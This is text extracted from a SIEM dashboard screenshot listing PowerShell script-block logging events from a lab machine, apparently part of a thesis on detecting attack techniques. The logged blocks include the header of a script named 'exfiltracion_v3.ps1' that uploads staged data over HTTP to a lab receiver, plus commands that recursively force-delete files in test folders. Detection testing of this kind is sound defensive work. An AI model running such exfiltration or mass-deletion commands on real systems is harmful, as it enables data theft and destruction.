 manager.name: admin × agent.name: LT29 × rule.id: 110202 × Add filter
5 hits
Jun 22, 2026 @ 12:42:53.958 - Jun 22, 2026 @ 13:45:41.576 per Auto
2
1.5
1
0.5
0
Count
12:45 12:50 12:55 13:00 13:05 13:10 13:15 13:20 13:25 13:30 13:35 13:40
timestamp per minute
Time _source
Jun 22, 2026 @ 13:36:48.730 input.type: log agent.ip: 192.168.1.143 agent.name: LT29 agent.id: 001 manager.name: admin data.win.eventdata.messageNumber: 1
data.win.eventdata.messageTotal: 1 data.win.eventdata.scriptBlockText: $ErrorActionPreference = 'Stop' $rid = 'TFM_FP_20260622_13341
8' $fp = 'FP-008' &amp; 'Remove-Item' -LiteralPath 'C:\\Users\\seguridad\\Desktop\\TFM\\01_ACTIVE_TESTS\\Pruebas\\FP_WORKSPACE\\TFM_FP_
20260622_133418\\FP-008' -Recurse -Force Write-Output $rid $fp controlled delete ok data.win.eventdata.scriptBlockId: 2604278f-93b9-4c
92-b182-2546ce864812 data.win.system.eventID: 4104 data.win.system.keywords: 0x0 data.win.system.providerGuid: {a0c1853b-5c40-4b15-8
Jun 22, 2026 @ 13:35:15.375 input.type: log agent.ip: 192.168.1.143 agent.name: LT29 agent.id: 001 manager.name: admin data.win.eventdata.messageNumber: 1
data.win.eventdata.messageTotal: 1 data.win.eventdata.scriptBlockText: # Localized\t12/07/2019 11:46 AM (GMT)\t303:6.40.20520 \tArch
iveResources.psd1 # Localized ArchiveResources.psd1 ConvertFrom-StringData @' ###PSLOC PathNotFoundError=La ruta de acceso \"{0}\" no ex
iste o no es una ruta de acceso válida del sistema de archivos. ExpandArchiveInValidDestinationPath=La ruta de acceso '{0}' no es una r
uta de acceso de directorio de sistema de archivos válida. InvalidZipFileExtensionError={0} no es un formato de archivo de almacenamien
Jun 22, 2026 @ 13:35:14.958 input.type: log agent.ip: 192.168.1.143 agent.name: LT29 agent.id: 001 manager.name: admin data.win.eventdata.path: C:\\Users\\se
guridad\\Desktop\\TFM\\01_ACTIVE_TESTS\\Pruebas\\TEC-009_Exfiltracion\\exfiltracion_v3.ps1 data.win.eventdata.messageNumber: 1
data.win.eventdata.messageTotal: 1 data.win.eventdata.scriptBlockText: # TFM candidate v3 - Controlled staging/archive plus HTTP uplo
ad to a local lab receiver. # This script uses only dummy lab data and does not require credentials. param( [Alias(\"SourcePath\")] [st
ring]$WorkDir = \"\", [Alias(\"StagingPath\")] [string]$OutputDir = \"\", [string]$ReceiverUrl = \"http://192.168.56.1:8000/upload\",
Jun 22, 2026 @ 13:34:27.540 input.type: log agent.ip: 192.168.1.143 agent.name: LT29 agent.id: 001 manager.name: admin data.win.eventdata.messageNumber: 1
data.win.eventdata.messageTotal: 1 data.win.eventdata.scriptBlockText: { Remove-Item $_.FullName -Force }
data.win.eventdata.scriptBlockId: d18baab2-b6b5-493b-95ba-289b7249a813 data.win.system.eventID: 4104 data.win.system.keywords: 0x0
data.win.system.providerGuid: {a0c1853b-5c40-4b15-8766-3cf1c58f985a} data.win.system.level: 5 data.win.system.channel: Microsoft-Win
dows-PowerShell/Operational data.win.system.opcode: 15 data.win.system.message: "Creando texto de bloque de script (1 de 1): { Remove
Jun 22, 2026 @ 13:34:27.404 input.type: log agent.ip: 192.168.1.143 agent.name: LT29 agent.id: 001 manager.name: admin data.win.eventdata.messageNumber: 1
data.win.eventdata.messageTotal: 1 data.win.eventdata.scriptBlockText: $target = 'C:\\Users\\seguridad\\Desktop\\TFM\\01_ACTIVE_TESTS
\\Pruebas\\DUMB_LAB'; Write-Host 'TEC008_OK'; Get-ChildItem $target -Recurse -File | ForEach-Object { Remove-Item $_.FullName -Force };
Start-Sleep 3 data.win.eventdata.scriptBlockId: fe97649a-0104-4812-ba10-5234c33ee6b5 data.win.system.eventID: 4104
data.win.system.keywords: 0x0 data.win.system.providerGuid: {a0c1853b-5c40-4b15-8766-3cf1c58f985a} data.win.system.level: 5